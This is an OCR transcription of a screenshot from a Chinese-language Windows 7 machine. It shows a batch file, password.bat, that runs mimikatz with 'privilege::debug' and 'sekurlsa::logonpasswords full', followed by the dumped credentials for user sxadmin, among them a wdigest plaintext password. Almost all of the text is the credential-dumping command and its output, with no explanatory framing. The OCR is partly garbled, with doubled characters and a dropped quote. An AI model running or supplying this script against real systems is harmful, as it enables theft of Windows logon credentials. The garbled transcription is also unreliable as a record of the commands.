 管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版版本本 6.1.7601]
版版权权所所有有 (c) 2009 Microsoft Corporation。。保保留留所所有有
C:\Windows\system32>cd C:\Users\sxadmin\Desktop\mimikatz\mimikatz_t
C:\Users\sxadmin\Desktop\mimikatz\mimikatz_trunk\x64>password.bat
C:\Users\sxadmin\Desktop\mimikatz\mimikatz_trunk\x64>password.bat
C:\Users\sxadmin\Desktop\mimikatz\mimikatz_trunk\x64>password.bat
C:\Users\sxadmin\Desktop\mimikatz\mimikatz_trunk\x64>
password.bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
@echo off
mimikatz.exe ""privilege::debug"" ""sekurlsa::logonpasswords full"
password.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 169234 (00000000:00029512)
Session : Interactive from 1
User Name : sxadmin
Domain : sxadmin-PC
Logon Server : SXADMIN-PC
Logon Time : 2018/11/30 15:10:27
SID : S-1-5-21-1151203578-194043339-2929427915-1000
msv :
[00000003] Primary
* Username : sxadmin
* Domain : sxadmin-PC
* LM :
* NTLM :
* SHA1 :
tspkg :
* Username : sxadmin
* Domain : sxadmin-PC
* Password 001
wdigest :
* Username : sxadmin
* Domain : sxadmin-PC
* Password : 001